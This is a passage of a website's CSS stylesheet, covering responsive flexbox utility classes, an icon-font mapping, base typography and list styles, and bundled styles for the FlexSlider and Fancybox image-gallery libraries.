  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1 { font-weight: 600; }

h2, h3, h4, h5, h6 { font-weight: 700; }

@media print, screen and (min-width: 64em) { h1 { font-size: 1.77778rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  p { font-size: 1.11111rem; } }

a { color: #333333; text-decoration: underline; }

i { vertical-align: middle; }

.heading { font-family: "Open Sans", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.normal { list-style: disc; }

ul.normal li { background: none; padding: 0; }

ul.no-style { list-style: none; }

ol { list-style: none; counter-reset: custom-counter; margin: 0 0 1.66667rem 4.44444rem; }

ol li { counter-increment: custom-counter; position: relative; }

ol li::before { content: counter(custom-counter) ". "; display: block; position: absolute; right: 100%; top: 0; margin-right: 12px; }

@media screen and (max-width: 63.9375em) { ol { margin-left: 60px; } }

ul:not([class]), ul.custom-list { margin: 0 0 1.66667rem 1.66667rem; padding: 0; list-style: none; }

ul:not([class]) > li, ul.custom-list > li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #333333; font-size: 1rem; line-height: 1.66667rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.5rem; }

ul:not([class]) > li > ul li, ul.custom-list > li > ul li { list-style-type: none; margin-bottom: 0.16667rem; position: relative; background-image: none; }

ul:not([class]) > li > ul li::before, ul.custom-list > li > ul li::before { position: absolute; content: ""; width: 0.44444rem; height: 0.08333rem; background: currentColor; right: calc(99%); top: 0.83333rem; }

ul:not([class]).dark li, ul.custom-list.dark li { background-image: url("/images/image-list-dark.png"); }

@media print, screen and (min-width: 64em) { ul:not([class]), ul.custom-list { margin: 0 0 1.66667rem 2.77778rem; }
  ul:not([class]) li > ul, ul.custom-list li > ul { padding-left: 1.11111rem; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.four-columns-ordered::before, ul.four-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.four-columns-ordered { -webkit-column-count: 4; -moz-column-count: 4; column-count: 4; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

ul.four-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.four-columns::before, ul.four-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns::after { clear: both; }

ul.four-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.four-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.four-columns li { -ms-flex-preferred-size: 25%; flex-basis: 25%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

